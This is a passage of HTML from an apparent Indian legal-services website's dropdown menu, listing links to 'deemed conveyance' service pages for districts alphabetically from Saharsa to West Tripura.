													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/saharsa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/saharsa">
															Saharsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sahebganj" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sahebganj">
															Sahebganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/saiha" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/saiha">
															Saiha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/salem" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/salem">
															Salem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/samastipur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/samastipur">
															Samastipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/samba" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/samba">
															Samba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sambalpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sambalpur">
															Sambalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sambhal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sambhal">
															Sambhal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sangareddy" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sangareddy">
															Sangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sangli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sangli">
															Sangli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sangrur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sangrur">
															Sangrur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sant-kabir-nagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sant-kabir-nagar">
															Sant Kabir Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/saran" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/saran">
															Saran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/satara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/satara">
															Satara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/satna" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/satna">
															Satna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sawai-madhopur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sawai-madhopur">
															Sawai Madhopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sehore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sehore">
															Sehore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/senapati" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/senapati">
															Senapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/seoni" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/seoni">
															Seoni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sepahijala" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sepahijala">
															Sepahijala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/seraikela-kharsawan" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/seraikela-kharsawan">
															Seraikela Kharsawan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/serchhip" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/serchhip">
															Serchhip														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shahdara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shahdara">
															Shahdara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shahdol" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shahdol">
															Shahdol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shaheed-bhagat-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shaheed-bhagat-singh-nagar">
															Shaheed Bhagat Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shahjahanpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shahjahanpur">
															Shahjahanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shajapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shajapur">
															Shajapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shamli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shamli">
															Shamli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sheikhpura" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sheikhpura">
															Sheikhpura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sheohar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sheohar">
															Sheohar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sheopur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sheopur">
															Sheopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shimla" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shimla">
															Shimla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shimoga" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shimoga">
															Shimoga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shivpuri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shivpuri">
															Shivpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shopian" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shopian">
															Shopian														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/shravasti" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/shravasti">
															Shravasti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/siddharthnagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/siddharthnagar">
															Siddharthnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/siddipet" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/siddipet">
															Siddipet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sidhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sidhi">
															Sidhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sikar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sikar">
															Sikar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/siliguris" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/siliguris">
															Siliguris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/simdega" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/simdega">
															Simdega														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sindhudurg" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sindhudurg">
															Sindhudurg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/singrauli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/singrauli">
															Singrauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sirmaur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sirmaur">
															Sirmaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sirohi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sirohi">
															Sirohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sirsa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sirsa">
															Sirsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sitamarhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sitamarhi">
															Sitamarhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sitapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sitapur">
															Sitapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sivaganga" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sivaganga">
															Sivaganga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sivasagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sivasagar">
															Sivasagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/siwan" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/siwan">
															Siwan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/solan" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/solan">
															Solan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/solapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/solapur">
															Solapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sonbhadra" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sonbhadra">
															Sonbhadra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sonipat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sonipat">
															Sonipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sonitpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sonitpur">
															Sonitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-24-parganas">
															South 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-andaman" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-andaman">
															South Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-delhi">
															South Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-east-delhi">
															South East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-garo-hills">
															South Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-goa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-goa">
															South Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-salmara-mankachar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-salmara-mankachar">
															South Salmara Mankachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-sikkim">
															South Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-tripura" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-tripura">
															South Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-west-delhi">
															South West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-west-garo-hills">
															South West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/south-west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/south-west-khasi-hills">
															South West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/srikakulam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/srikakulam">
															Srikakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/srinagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/srinagar">
															Srinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/subarnapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/subarnapur">
															Subarnapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sukma" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sukma">
															Sukma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sultanpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sultanpur">
															Sultanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sundergarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sundergarh">
															Sundergarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/supaul" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/supaul">
															Supaul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/surajpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/surajpur">
															Surajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/surat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/surat">
															Surat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/surendranagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/surendranagar">
															Surendranagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/surguja" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/surguja">
															Surguja														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/suryapet" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/suryapet">
															Suryapet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tamenglong" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tamenglong">
															Tamenglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tapi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tapi">
															Tapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tarn-taran" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tarn-taran">
															Tarn Taran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tawang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tawang">
															Tawang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tehri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tehri">
															Tehri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tengnoupal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tengnoupal">
															Tengnoupal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/thane" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/thane">
															Thane														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/thanjavur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/thanjavur">
															Thanjavur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/theni" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/theni">
															Theni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/thiruvananthapuram" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/thiruvananthapuram">
															Thiruvananthapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/thoothukudi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/thoothukudi">
															Thoothukudi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/thoubal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/thoubal">
															Thoubal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/thrissur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/thrissur">
															Thrissur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tikamgarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tikamgarh">
															Tikamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tinsukia" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tinsukia">
															Tinsukia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tirap" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tirap">
															Tirap														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruchirappalli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruchirappalli">
															Tiruchirappalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tirunelveli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tirunelveli">
															Tirunelveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruvallur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruvallur">
															Tiruvallur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruvannamalai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruvannamalai">
															Tiruvannamalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruvarur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tiruvarur">
															Tiruvarur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tonk" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tonk">
															Tonk														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/trichy" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/trichy">
															Trichy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tuensang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tuensang">
															Tuensang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tumkar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tumkar">
															Tumkar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/tumkur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/tumkur">
															Tumkur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/udaipur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/udaipur">
															Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/udalguri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/udalguri">
															Udalguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/udham-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/udham-singh-nagar">
															Udham Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/udhampur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/udhampur">
															Udhampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/udupi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/udupi">
															Udupi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ujjain" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ujjain">
															Ujjain														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ukhrul" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ukhrul">
															Ukhrul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/umaria" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/umaria">
															Umaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/una" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/una">
															Una														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/unakoti" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/unakoti">
															Unakoti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/unnao" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/unnao">
															Unnao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/unnoa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/unnoa">
															Unnoa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/upper-siang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/upper-siang">
															Upper Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/upper-subansiri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/upper-subansiri">
															Upper Subansiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/uttar-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/uttar-dinajpur">
															Uttar Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/uttara-kannada" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/uttara-kannada">
															Uttara Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/uttarkashi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/uttarkashi">
															Uttarkashi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/vadodara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/vadodara">
															Vadodara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/vaishali" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/vaishali">
															Vaishali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/valsad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/valsad">
															Valsad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/vapi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/vapi">
															Vapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/varanasi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/varanasi">
															Varanasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/vellore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/vellore">
															Vellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/vidisha" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/vidisha">
															Vidisha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/vijaywada" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/vijaywada">
															Vijaywada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/vikarabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/vikarabad">
															Vikarabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/viluppuram" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/viluppuram">
															Viluppuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/virudhunagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/virudhunagar">
															Virudhunagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/visakhapatnam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/visakhapatnam">
															Visakhapatnam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/vizianagaram" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/vizianagaram">
															Vizianagaram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/wanaparthy" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/wanaparthy">
															Wanaparthy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/warangal-rural" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/warangal-rural">
															Warangal Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/warangal-urban" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/warangal-urban">
															Warangal Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/wardha" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/wardha">
															Wardha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/washim" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/washim">
															Washim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/wayanad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/wayanad">
															Wayanad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-champaran" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-champaran">
															West Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-delhi">
															West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-garo-hills">
															West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-godavari" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-godavari">
															West Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-jaintia-hills">
															West Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-kameng" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-kameng">
															West Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-karbi-anglong">
															West Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-khasi-hills">
															West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-siang" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-siang">
															West Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-sikkim">
															West Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-singhbhum">
															West Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/west-tripura" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/west-tripura">
															West Tripura														</a>

													</option>

													
